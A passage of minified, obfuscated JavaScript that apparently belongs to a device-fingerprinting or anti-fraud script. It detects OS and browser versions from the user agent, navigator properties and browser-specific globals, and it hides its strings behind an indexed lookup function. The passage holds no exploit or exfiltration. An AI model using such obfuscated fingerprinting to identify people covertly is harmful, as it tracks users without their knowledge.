s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(304,7)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(311,5)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(311,5)):null)},{string:td_S,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(316,9)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(297,7)):null)},{string:td_S,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(325,5)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(325,5)):null)},{string:td_S,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(330,10)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(330,10)):null)},{string:td_S,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(340,6)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(346,11)):null)},{string:td_S,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(357,4)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(357,4)):null)}];
this.td_B=[{string:td_S,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(271,3)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(274,7)):null)},{string:td_S,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(281,3)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(281,3)):null)},{string:td_S,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(316,9)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(297,7)):null)},{string:td_S,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(361,11)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(297,7)):null)},{string:td_S,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(325,5)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(325,5)):null)},{string:td_S,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(330,10)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(330,10)):null)},{string:td_S,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(340,6)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(340,6)):null)},{string:td_S,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(357,4)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(357,4)):null)}];
this.td_N=[{identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(274,7)):null),versionMap:[{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(372,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(382,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(393,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(402,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(411,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(424,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(443,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(453,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(465,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(475,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(485,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(495,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(509,10)):null),r:/Windows CE/},{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(519,12)):null),r:/Win16/}]},{identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(281,3)):null),versionMap:[{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(531,8)):null),r:/Mac OS X/},{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(539,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(284,13)):null),versionMap:[{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(545,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(562,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(579,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(596,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(613,18)):null),r:/Windows Phone 10.0/}]}];
this.td_6n=(typeof window.orientation!==[][[]]+"");this.td_0O=this.td_m(this.td_B)||((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(631,7)):null);
this.td_1I=this.td_K(this.td_6n,this.td_0O)||((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(631,7)):null);
this.td_4w=this.td_m(this.td_V)||((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(631,7)):null);
this.td_6F=this.td_a(this.td_4w,td_C)||this.td_a(this.td_4w,td_X)||((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(631,7)):null);
this.td_5Z=this.td_m(this.td_j)||((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(631,7)):null);
this.td_5W=this.td_O(this.td_N,this.td_5Z,this.td_4w,this.td_6F,td_C,td_X)||this.td_5Z;this.td_h();},td_O:function(td_L,td_G,td_J,td_i,td_q,td_T){var td_I=td_q;var td_f=td_T;var td_C=td_G;var td_Z;for(var td_Q=0;
td_Q<td_L.length;td_Q++){if(td_L[td_Q].identity===td_G){for(var td_w=0;td_w<td_L[td_Q].versionMap.length;td_w++){var td_X=td_L[td_Q].versionMap[td_w];if(td_X.r.test(td_I)){td_C=td_X.s;if(/Windows/.test(td_C)){if(td_C===((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(372,10)):null)){if(td_4z.td_Y()){td_C=((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(638,10)):null);
}td_1s.td_4e=td_M;td_4z.td_t();}return td_C;}break;}}break;}}switch(td_C){case ((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(531,8)):null):td_C=null;
var td_r=/(Mac OS X 10[\.\_\d]+)/.exec(td_I);if(td_r!==null&&td_r.length>=1){td_C=td_r[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(648,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_C=((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(656,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_d=td_C.split(" ");if(td_d.length===4){td_i=/(Version\/[\.\d]+)/.exec(td_I);if(td_i!==null&&td_i.length>1){var td_x=td_i[1];if(td_x!==null&&td_x.length>1){var td_F=td_x.split("/");
if(td_F!==null&&td_F.length>1){td_C=((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(664,7)):null)+td_F[1];
}}}}}}}break;case ((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(297,7)):null):td_C=null;
var td_S=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_I);if(td_S!==null&&td_S.length>=1){td_C=td_S[1];}if(td_J===((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(126,6)):null)&&td_i>=110){td_1s.td_4e=td_M;
td_4z.td_t();}break;case ((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(357,4)):null):case ((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(340,6)):null):case ((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(346,11)):null):td_C=null;
td_Z=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_f);if(td_Z!==null){var td_e=td_Z.length>=1?td_Z[1]:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(631,7)):null);
var td_n=td_Z.length>=2?td_Z[2]:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(631,7)):null);
var td_R=td_Z.length>=3?td_Z[3]|"0":"0";td_C=((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(671,4)):null)+td_e+"."+td_n+"."+td_R;
}break;default:return null;}return td_C;},td_m:function(td_Q){for(var td_J=0;td_J<td_Q.length;++td_J){var td_n=td_Q[td_J].string;var td_Z=td_Q[td_J].prop;this.versionSearchString=td_Q[td_J].versionSearch||td_Q[td_J].identity;
if(td_n){if(td_n.indexOf(td_Q[td_J].subString)!==-1){return td_Q[td_J].identity;}}else{if(td_Z){return td_Q[td_J].identity;}}}},td_a:function(td_r,td_c){if(!td_r){return null;}var td_X;switch(td_r){case ((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(187,6)):null):var td_f=/\WVersion[^\d]([\.\d]+)/.exec(td_c);
if(td_f!==null&&td_f.length>=1){td_X=td_f[1];}break;case ((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(675,3)):null)){var td_x=/\WOPR[^\d]*([\.\d]+)/.exec(td_c);
if(td_x!==null&&td_x.length>=1){td_X=td_x[1];}break;}default:var td_T=td_c.indexOf(this.versionSearchString);if(td_T!==-1){td_X=td_c.substring(td_T+this.versionSearchString.length+1);}break;}if(td_X){return parseFloat(td_X);
}return null;},td_v:function(td_G){var td_p=null;try{td_p=new Worker(td_G);}catch(td_Q){if(td_p!==null&&typeof td_p.terminate!==[][[]]+""){td_p.terminate();}return(td_Q.toString().indexOf(((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(678,18)):null))!==-1);
}return false;},td_K:function(isMobile,osNoUA){var psc=this.td_v;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(696,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(696,6)):null)));
if(check){return((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(152,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(702,33)):null);
})(!window[((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(735,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(187,6)):null);
